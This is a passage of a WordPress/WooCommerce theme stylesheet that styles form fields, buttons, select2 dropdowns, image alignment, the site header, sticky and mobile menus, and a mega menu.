input[type="radio"] {
    padding: 0;
    height: auto;
    vertical-align: baseline;
}
input[type="search"] {
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
    vertical-align: top;
}
.border-radius3,
.nav-menu a,
.read-more-link,
.widget .block_content,
.widget_search #searchform,
.footer-sidebar .widget,
.primary-sidebar .widget,
label.error,
.validation-error,
#contact-form label.error,
.staff-page article.hentry,
.staff-page .single-team,
.about-history .image img {
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
}
table,
th,
td {
    border: 1px solid #ebebeb;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}
caption,
th,
td {
    font-weight: normal;
    text-align: left;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: 600;
}
td {
    border-width: 0 1px 1px 0;
}
del {
}
hr {
    background-color: #f2f2f2;
    border: 0;
    height: 1px;
    margin-bottom: 23px;
}
/* Support a widely-adopted but non-standard selector for text selection styles
 * to achieve a better experience. See http://core.trac.wordpress.org/ticket/25898.
 */
/**
 * 2.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */
/* Input fields */
textarea {
    width: 100%;
    min-height: 150px;
}
input:focus,
textarea:focus {
    border: 1px solid rgba(0, 0, 0, 0.3);
    outline: 0;
}
input,
textarea {
    border: 1px solid #ebebeb;
    padding: 8px 10px;
}
/* Buttons */
.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"],
a.button,
button,
.contributor-posts-link,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button_content_inner a,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce .wishlist_table td.product-add-to-cart a,
.woocommerce #content input.button.disabled,
.woocommerce #content input.button:disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce-page #content input.button.disabled,
.woocommerce-page #content input.button:disabled,
.woocommerce-page #respond input#submit.disabled,
.woocommerce-page #respond input#submit:disabled,
.woocommerce-page a.button.disabled,
.woocommerce-page a.button:disabled,
.woocommerce-page button.button.disabled,
.woocommerce-page button.button:disabled,
.woocommerce-page input.button.disabled,
.woocommerce-page input.button:disabled,
.loadgridlist-wrapper .woocount {
    display: inline-block;
    padding: 12px 24px 10px;
    text-align: center;
    text-decoration: none;    
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    line-height: 20px;
    width: auto;
    background-color: #3079f1;
    border: none;
    letter-spacing: 1px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.woocommerce #content table.cart .checkout-button,
.woocommerce-page #content table.cart .checkout-button {
    padding: 6px 30px;
    text-transform: capitalize;
}
.widget input[type="button"]:hover,
.widget input[type="button"]:focus,
.widget input[type="reset"]:hover,
.widget input[type="reset"]:focus,
.widget input[type="submit"]:hover,
.widget input[type="submit"]:focus,
a.button:hover,
a.button:focus,
button:hover,
button:focus,
.contributor-posts-link:hover,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.calloutarea_button a.button:hover,
.calloutarea_button a.button:focus,
.button_content_inner a:hover,
.button_content_inner a:focus,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.loadgridlist-wrapper .woocount:hover,
.middle-cms .link-text:hover {
    color: #fff;
    text-decoration: none;
    background-color: #333;
}
.widget input[type="button"]:active,
.widget input[type="reset"]:active,
.widget input[type="submit"]:active,
button:active,
.contributor-posts-link:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.calloutarea_button a.button:active,
.button_content_inner a:active,
.woocommerce #content input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce-page #respond input#submit:active,
.woocommerce-page a.button:active,
.woocommerce-page button.button:active,
.woocommerce-page input.button:active {
    color: #fff;
    background-color: #333;
}
#search-container .search-submit {
    display: none;
}
.select2-container--default .select2-selection--single {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    border: 1px solid #ebebeb!important;
    height: 38px;
}
.select2-container--default .select2-selection--multiple{
    border-color:#ebebeb!important;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #838383;
}
.select2-container,
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}
.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 38px!important;
    margin: 0!important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 36px!important;}
/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
    color: #aaa;
}
:-moz-placeholder {
    color: #aaa;
}
::-moz-placeholder {
    color: #aaa;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    /* Since FF19 lowers the opacity of the placeholder by default */
}
:-ms-input-placeholder {
    color: #aaa;
}
/* Responsive images. Fluid images for posts, comments, and widgets */
.comment-content img,
.entry-content img,
.entry-summary img,
#site-header img,
.widget img,
.wp-caption {
    max-width: 100%;
}
/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */
.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
#site-header img {
    height: auto;
    max-width: 100%;
}
img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
    max-width: 100%;
    height: auto;
}
/* Make sure embeds and iframes fit their containers */
embed,
object,
video {
    margin-bottom: 24px;
    max-width: 100%;
    height: auto !important;
}
iframe {
    max-width: 100%;
}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
    margin-bottom: 0;
}
/* Alignment */
.alignleft {
    float: left;
    clear: both;
}
.alignright {
    float: right;
    clear: both;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
blockquote.alignleft,
img.alignleft {
    margin: 7px 24px 7px 0;
}
.wp-caption.alignleft {
    margin: 7px 14px 7px 0;
}
blockquote.alignright,
img.alignright {
    margin: 7px 0 7px 24px;
}
.wp-caption.alignright {
    margin: 7px 0 7px 14px;
}
blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
    margin-top: 7px;
    margin-bottom: 7px;
}
.site-content blockquote.alignleft,
.site-content blockquote.alignright {
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    padding-top: 17px;
    width: 50%;
}
.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
    margin-bottom: 17px;
}
.wp-caption {
    margin-bottom: 24px;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}
.wp-caption {
    color: #333;
}
.wp-smiley {
    border: 0;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
.clear-both {
    clear: both;
}
/* Assistive text */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute;
    display: none;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: 600;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    text-transform: none;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */;
}
.hide {
    display: none;
}
/* FontAwesome */
.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-title small a:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-box .search_btn:after,
.slider-direction-nav a:before,
.widget_templatemela_ephemera .widget-title:before {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: normal 12px/1 FontAwesome;
    text-decoration: inherit;
    vertical-align: middle;
}
/* Separators */
.site-content span + .entry-date:before,
.full-size-link:before,
.parent-post-link:before,
span + .byline:before,
span + .comments-link:before,
span + .edit-link:before,
.widget_templatemela_ephemera .entry-title:after {
    content: "\0020\007c\0020";
}
/**
 * 3.0 Basic Structure
 * -----------------------------------------------------------------------------
 */
.site {
    width: 100%;
    margin: 0 auto;
    position: relative;
}
.main-content {
    overflow: visible;
}
.features_table_wrapper #primary {
    float: none;
}
.theme-container,
.main-content-inner,
.full-width .inner-container,
.site-footer .inner-container,
.main-inner-container,
.main-content.box-page,
.single-product-full .woocommerce-message {
    width: 1200px;
    margin: 0 auto !important;
}
/* Sidebar */
#secondary, .home.blog #secondary {
    position: relative;
    float: left;
    width: 276px;
    box-sizing: border-box;
}
.left-sidebar #secondary, .home.blog.left-sidebar #secondary {
    float: left;
}
.right-sidebar #secondary, .home.blog.right-sidebar #secondary {
    float: right;
}
.full-width #secondary {
    display: none;
}
.widgets-leftbanner .left-banner {
    text-align: center;
}
/* Primary column */
#primary.main-content-inner-full, .main-content-inner-full #primary {
    margin: 0;
    width: 100%;
}
#primary{
    float: right;
    width: 894px;
}
.left-sidebar #primary, .home.blog.left-sidebar #primary {
    float: right;
}
.right-sidebar #primary, .home.blog.right-sidebar #primary {
    float: left;
}
.full-width #primary {
    width: 100%;
    float: none;
}
.home .home-page #primary {
    padding: 0 !important;
}
.single-product-sidebar .theme-container {
    width: auto;
    padding: 0 30px;
}
.single-product-sidebar #primary {
    padding: 0 !important;
}
.wide-page .main-content-inner {
    padding: 30px 0 40px;
    width: 100%;
}
.custom-content-main .wpb_wrapper .wpb_wrapper,
.full-width .wpb_row .wpb_wrapper .wpb_wrapper {
    width: 100%;
    margin: 0;
}
/**
 * 4.0 Header
 * -----------------------------------------------------------------------------
 */
.close-btn {
    position: absolute;
    z-index: 99;
    right: 15px;
    top: 4px;
    cursor: pointer;
}
.close-btn:before {
    content: "\f00d";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #000;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;
    background: rgba(255, 255, 255, 0.8);
    padding: 4px 5px;
}
.header-menu-links ul {
    margin: 0;
    display: inline-block;
    vertical-align: top;
}
.header-menu-links li {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.header-menu-links li a {
    margin: 6px 0;
    color: #000;
}
.header-menu-links a.logout {
    color: #000;
}
.header-menu-links li:first-child a {
    padding-left: 0;
}
.mobile-navigation, .header-cart {
    position: relative;
    float: right;
}
.mobile-navigation {
    display: none;
}
.mobile-navigation .tmpmela-menu-label::after {
    display: none;
}
.mobile-navigation .tmpmela-menu-label::before {
    display: none;
}
.menu-toggle {
    background-image: url("images/megnor/menu-options.svg");
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    box-sizing: border-box;
    cursor: pointer;
    height: 45px;
    width: 45px;
    position: relative;    
    content: "";
    display: inline-block;
    vertical-align: top;    
    background-size: 22px;
    font-size: 0;
}
.header-menu-links a {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.header_login,
.header-menu-links {
    display: inline-block;
    vertical-align: top;
    float: left;
}
.header-menu-links a::before{
    content: "\f192";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #000000;
    margin-right:5px;
}
.header-menu-links a:hover::before{
    color: #3079f1;
}
.header-menu-links li.checkout a::before{
    content: "\f041";
}
.header-menu-links li.account a::before{
    content: "\f007";
}
.header-menu-links li.wishlist a::before{
    content: "\f004";
    font-size:12px;
}
.header-menu-links a.login:before{
    content: "\f090";
}
.header-menu-links a.logout:before{
    content: "\f090";
}
.header-menu-links a.login:after, .header-menu-links a.logout:after {
    background: none;
}
.header-main, .header-top, .header-bottom {
    display: inline-block;
    position: relative;
    vertical-align: top;
    width: 100%;
}
.header-style .header-top, .header-style .category-list {
    display: none;
}
.header-style .header-bottom {    
    border-top: none;
    border-bottom: none;
}
/* topbar account css start  */
.topbar-link-wrapper {
    background-color: #ffffff;
    display: none;
    position: absolute;
    left: auto;
    right: 0;
    padding: 15px 20px;
    z-index: 999;
    width: 150px;
    text-align: left;
    top: 38px;    
    border: 1px solid #ededed;	
}
.topbar-link-toggle {    
    cursor: pointer;    
    position: relative;
    display: inline-block;    
    vertical-align: top;
}
.topbar-link-toggle::before {
    font-family: FontAwesome;
    content: "\f007";
    font-size: 15px;    
    cursor: pointer;            
}
.topbar-link-toggle:hover, .topbar-link-toggle:hover::before {
    color: #3079f1;
} 
.header-menu-links li {
    display: block;
}
/* topbar account css end  */
.header-bottom {
    text-align: left;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;    
}
.header-bottom-right {
    float: right;
    padding: 15px 0;
}
.header-offer-link {
    font-weight: 600; 
    background-image: url("images/megnor/offer.png");
    background-repeat: no-repeat;
    padding-left: 30px;
}
.site-title {
    margin: 0;
    padding: 0;
}
.site-title a, .site-title a:hover {
    color: #000;
    font-size: 36px;
    line-height: 50px;
    font-weight: 700;
    letter-spacing: 2px;
}
.header-top-left{
    display: inline-block;
    vertical-align: top;
}
.header-top-right {
    float:right;  
}
.header-mob-logo .site-title a {
    font-size: 25px;
    line-height: 35px;
}
.header-logo {
    display: inline-block;
    vertical-align: top;
    padding: 38px 0;
}
.site-header, .home.blog .site-header {
    position: relative;
    z-index: 999;
}
.header-left {
    float: left;
    position: relative;
    z-index: 5;
}
.header-right {
    float: right;
    position: relative;
    margin: 31px 0;
}
.header-center {
    display: inline-block;
    vertical-align: top;
    margin: 34px 0;
}
.header-main {
    text-align: center;
}
.header-cart .togg .widget.widget_shopping_cart {
    background: #FFFFFF none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    display: none;
    position: absolute;
    right: 0;
    z-index: 999;
    width: 300px;
    padding: 20px;
    box-sizing: border-box;
    color: #000;
}
.header-cart .togg .widget.widget_shopping_cart {
    top: 62px;
}
.header-logo > a {
    font-size: 40px;
    font-weight: 600;
    text-transform: capitalize;
    display: inline-block;
}
.header-login {
    float: right;
    position: relative;
}
.header-mob-logo {
    display: none;
}
.header-search .woocommerce-product-search input[type="submit"], .header-search .woocommerce-product-search button[type="submit"], .header-search .search-form #searchsubmit {    
    cursor: pointer;
    font-size: 12px;
    font-weight: 600;
    padding: 12px 20px;    
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce-product-search span.customSelect {
    border-width: 0;
    float: left;
    width: 148px;
    position: relative;
    text-align: left;
    text-transform: capitalize;
    line-height: 36px;    
}
.woocommerce-product-search span.customSelect:after {
    position: absolute;
    content: "";
    height: 25px;
    width: 1px;
    background: #ebebeb;
    top: 10px;
    right: 0;
}
.woocommerce-product-search .customSelectInner {
    width: 100% !important;
    padding: 0;
}
.header-search .woocommerce-product-search, .header-search .search-form {
    background-color: #ffffff;
    width: auto;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
    float: left;
    border: 0;
    width: 285px;
    line-height: 36px;
}
.woocommerce-product-search span.customSelect, .header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
    padding: 3px 20px;
    border: 1px solid #ebebeb;
    border-right: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}
.header-search .woocommerce-product-search .search-field {
    border-left: none;
}
.site-header-main {
    z-index: 959;
}
.sticky-menu .header-style {
    position: fixed;
    display: block;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 9;
    top: 0px;        
    box-shadow: 0px -20px 30px 6px #000;
    -moz-box-shadow: 0px -20px 30px 6px #000;
    -webkit-box-shadow: 0px -20px 30px 6px #000;
    -webkit-font-smoothing: antialiased;
    animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -webkit-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -moz-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -ms-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -o-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    box-sizing: border-box;
    margin: 0;
}
@-webkit-keyframes fixedAnim {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
@-moz-keyframes fixedAnim {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
@keyframes fixedAnim {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
.sticky-menu {
    min-height: 214px;
}
.admin-bar .sticky-menu .header-style {
    margin-top: 32px;
}
.close-menu {
    background-image: url("images/megnor/menu-close.svg");
    background-attachment: scroll;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
    height: 46px;
    width: 46px;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    font-size: 0;
    background-size: 18px;
    cursor: pointer;
    float: right;
    margin: 0 -8px;
}
.mobile-menu {
    display: block;
}
.mobile-menu-inner {
    margin: 0;
}
.menu-menu-container {
    height: 100%;
}
.mobile-menu {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    box-sizing: border-box;
    height: 100%;
    left: auto;
    margin-left: 0;
    padding: 30px;
    position: fixed;
    right: 0;
    top: 0;
    width: 320px;
    z-index: 9999;
    transform: translateX(110%);
    -webkit-transform: translateX(110%);
    -moz-transform: translateX(110%);
    -ms-transform: translateX(110%);
    -o-transform: translateX(110%);
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.mobile-navigation.active .mobile-menu {
    overflow-y: auto;
    transform: translateX(0px) !important;
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    -o-transform: translateX(0px) !important;
    -moz-transform: translateX(0px) !important;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
}
.mobile-menu ul li {
    width: 100%;
    text-align: left;
    list-style-type: none;
    padding: 2px 0;
}
.mobile-menu-inner > ul {
    margin: 0;
}
.mobile-menu ul li a {
    display: block;
    font-size: 14px;
    padding: 6px 0;
}
.toggled-on .mobile-menu .mega {
    background: #f2f2f2;
    border: 1px solid #ebebeb;
    margin-left: 0;
    z-index: 999;
    position: absolute;
    left: 0;
    top: 54px;
    padding: 10px 20px;
    width: 100%;
    box-sizing: border-box;
}
.mobile-menu .collapsable-hitarea:after,
.mobile-menu .expandable-hitarea:before {
    cursor: pointer;
    display: block;
    font-family: FontAwesome;
    font-weight: normal;
    position: absolute;
    right: 0;
    left: 0;
    top: 6px;
    font-size: 10px;
}
.mobile-menu .collapsable-hitarea:after {
    content: "\f068";
}
.mobile-menu .expandable-hitarea:before {
    content: "\f067";
}
.hitarea {
    display: block;
    float: right;
    height: 30px;
    position: relative;
    width: 30px;
    text-align: center;
    z-index: 9;
}
.topbar-outer {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
    font-size: 12px;
    line-height: 15px; 
    letter-spacing: 0.7px;
    padding: 3px 0;
}
.topbar-text {    
    padding: 10px 0;
    position: relative;
}
.topbar-link {
    position: relative;    
    padding: 10px 15px 10px 0;
    display: inline-block;
}
.topbar-compare {
    display: inline-block;
    padding: 0 12px 0 15px;
    border-left: 1px solid #dcdcdc;
}
.topbar-compare .compare-counter:before{
    content: "\f24d";
    font-family: "FontAwesome";
    margin-right: 2px;
    font-weight: 600;
}
.topbar-whislist {
    display: inline-block;
    border-left: 1px solid #dcdcdc;
    padding-left: 20px;    
    box-sizing: border-box;
}
.whislist-label {
    position: relative;
}
.whislist-label:before{
    content: "\f004";
    font-family: "FontAwesome";
    margin-right: 5px;
}
.service-text.text {
    position: relative;
    text-align: left;
}
.header-service-cms .service-text a {
    font-size: 12px;
    color: #888;
}
.header-service-cms {
    display: inline-block;
}
.header-service-title {
    display: inline-block;
    margin-left: 7px;
}
.header-service-cms .service-icon {
    background-image: url("images/megnor/support.svg");
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    box-sizing: border-box;
    cursor: pointer;
    height: 45px;
    position: relative;
    width: 45px;
    content: "";
    display: inline-block;
    vertical-align: top;    
    background-size: 33px;
}
.service-title2 {
    display: block;
    color:#000000;
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
}
/**
 * 5.0 Navigation
 * -----------------------------------------------------------------------------
 */
.primary-navigation ul {
    list-style: none;
    margin: 0;
}
.site-navigation li {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.site-navigation ul ul {
    margin-left: 20px;
}
.primary-navigation ul ul {
    background-color: #f6f6f6;
    float: left;
    margin: 0;
    position: absolute;
    top: 44px;
    left: -999em;
    text-align: left;
    z-index: 99999;
    border: 1px solid #C9C9C9;
    border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
}
.nav-menu a {
    font-size: 14px;
    padding: 12px 24px;
    color: #211F20;
    display: block;
    text-transform: capitalize;
}
.site-navigation .current_page_item > a,
.site-navigation .current_page_ancestor > a,
.site-navigation .current-menu-item > a,
.site-navigation .current-menu-ancestor > a {
    color: #000000;
}
.primary-navigation li:hover > a,
.primary-navigation li.focus > a,
.site-navigation .current_page_item > a {
    color: #000000;
}
.primary-navigation ul ul a:hover,
.primary-navigation ul ul li.focus > a {
    color: #000000;
}
.header_middle {
    float: left;
    margin: 34px 0 0;
    width: 485px;
}
.header-search .title {
    display: none;
}
.ie8 .header-search #searchform {
    float: none;
}
.ie8 .owl-theme .owl-controls .owl-buttons div {
    font-size: 0px;
}
.woocommerce-product-search select {
    left: 0;
}
.search-button {
    display: block;
}
.nav-top .menu-toggle:before {
    content: "\f0c9";
    font-size: 24px;
    margin-top: 0;
    position: absolute;
    left: 0px;
    top: 6px;
    right: auto;
}
.nav-top.active .menu-toggle:before,
.nav-top.active .menu-toggle:after {
    background-color: #000000;
    content: "";
    display: block;
    height: 3px;
    left: 6px;
    right: 6px;
    position: absolute;
    width: 100%;
}
.nav-top.active .menu-toggle:before {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
}
.nav-top.active .menu-toggle:after {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
}
.nav-top.active .menu-toggle:before,
.nav-top.active .menu-toggle:after {
    top: 18px;
    width: 24px;
}
.nav-top {
    display: none;
}
.nav-top .menu-toggle {
    color: #000;
    cursor: pointer;
    display: block;
    font-size: 20px;
    font-weight: 600;
    height: 24px;
    line-height: 24px;
    margin: auto;
    padding: 6px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    padding-left: 30px;
}
.navigation-fix .nav-top {
    background-color: rgba(0, 0, 0, 0);
}
.nav-top.active .mobile-menu {
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    overflow-y: auto;
}
/*****Mega Menu***/
.mega-menu ul,
.mega-menu ul li {
    list-style: none;
}
.mega-menu ul.menu {
    position: relative;
    padding: 0;
    margin: 0;
}
.mega-menu ul li ul {
    display: none;
}
.mega-menu .sub {
    display: none;
}
.mega-menu .sub ul {
    display: block;
}
.mega-menu ul,
.mega-menu ul,
.mega-menu ul li {
    margin: 0;
    padding: 0;
    border: none;
}
.mega-menu ul.menu {
    width: 100%;
    position: relative;
}
.mega-menu ul li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.mega-menu ul li li {
    margin: 0;
    display: block;
}
.mega-menu ul li a {
    color: #000000;
    display: block;
    position: relative;
    padding: 20px 15px;
    cursor: pointer;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    text-transform: uppercase;
}
.mega-menu .mega li a::before {
    background: rgba(0, 0, 0, 0) url("images/megnor/divider.png") no-repeat scroll 0 0;
    content: "";
    display: block;
    height: 18px;
    position: absolute;
    right: 5px;
    width: 100%;
}
.mega-menu .mega li:first-child a::before, .mega-menu ul li .sub a::before {
    background: none !important;
}
.mega-menu ul li a.dc-mega {
    position: relative;
}
.mega-menu ul li.mega-hover a .dc-mega-icon {
    background-position: 0 100%;
}
.mega-menu ul li .sub-container {
    position: absolute;
}
li.menu-item-has-children:nth-last-child(-n+2) .sub-container, li.hiden_menu:nth-last-child(-n+2) .sub-container {
    right: 0 !important;
    left: auto !important;
}
.mega-menu ul li .sub li.shop-image.mega-hdr {
    padding: 16px 0;
    width: auto;
}
.mega-menu ul li.shop .sub a {
    padding: 0;
    margin: 0;
}
.shop-image {
    display: none;
    float: left;
    padding: 16px 0;
    width: auto;
}
.mega-menu ul li.shop.mega-hover .shop-image {
    display: block;
}
.mega-menu ul li .sub {
    z-index: 999;
    box-shadow: 0 2px 11px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 2px 11px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 11px 3px rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
}
.rev-slider {
    margin-top: 20px;
}
.yith_magnifier_zoom_wrap {
    z-index: 9 !important;
}
.horizontalsection .horizontalinner {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.horizontalsection {
    position: relative;
}
.mega-menu ul li .sub .row {
    overflow: hidden;
    clear: both;
    margin: 0 auto;
}
.mega-menu ul li .sub li {
    list-style: none;
    float: none;
    min-width: 180px;
    text-align: left;
}
.mega-menu ul li .sub li.mega-hdr,
.mega-menu ul li .sub-container.non-mega .sub {
    padding: 24px 35px;
    height: auto !important;
}
.mega-menu ul li .sub li.mega-hdr.last {
    border: none;
}
.mega-menu ul li .sub a {
    background: none;
    border: none;
    text-shadow: none;
    padding: 4px 0px;
    display: block;
    float: none;
    text-decoration: none;
    font-weight: 400;
}
.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
    padding-bottom: 14px;
    margin-bottom: 8px;
    border-bottom: 1px solid #ebebeb;
    font-weight: 500;
}
.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
    text-shadow: none;
}
.mega-menu ul .sub li.mega-hdr li a,
.mega-menu ul li .sub-container.non-mega li a {
    padding: 8px 0;
    position: relative;
    font-size: 12px;
    text-transform: capitalize;
}
.sub ul.sub-menu, .sub ul.children {
    padding-left: 15px;
    box-sizing: border-box;
}
.mega-menu ul .sub li.mega-hdr li a:before {
    content: ">";
    position: absolute;
    left: -15px;
    font-size: 15px;
}
.mega-menu ul .sub ul li {
    padding-right: 0;
}
.entry-main-header .featured-post {
    float: right;
}
.navbar,
.navbar-mobile {
    display: table;
}
.cart-text {
    display: inline-block;
    vertical-align: top;
}
/******End Menu*******/
/* Primary Navigation */
.primary-navigation.toggled-on {
    padding: 72px 0 36px;
}
.primary-navigation .nav-menu {
    border: medium none;
    text-align: left;
}
.primary-navigation.toggled-on .nav-menu {
    display: block;
}
.main-navigation {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.menu-category ul li {
    background: none repeat scroll 0 0 #F6F6F6;
    border-bottom: 1px solid #ebebeb;
    padding: 6px 0 7px;
}
.menu-category ul li a {
    padding: 0 0 0 10px;
}
.menu-category {
    border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    float: left;
    margin-bottom: 5px;
    padding: 3px 4px;
    position: relative;
    z-index: 999;
}
.cate-inner {
    background: none repeat scroll 0 0 #F6F6F6;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    cursor: pointer;
    float: left;
    padding: 3px;
}
.category_title {
    color: #FFFFFF;
    float: left;
    font-size: 14px;
    text-transform: capitalize;
}
doesnotexist:-o-prefocus,
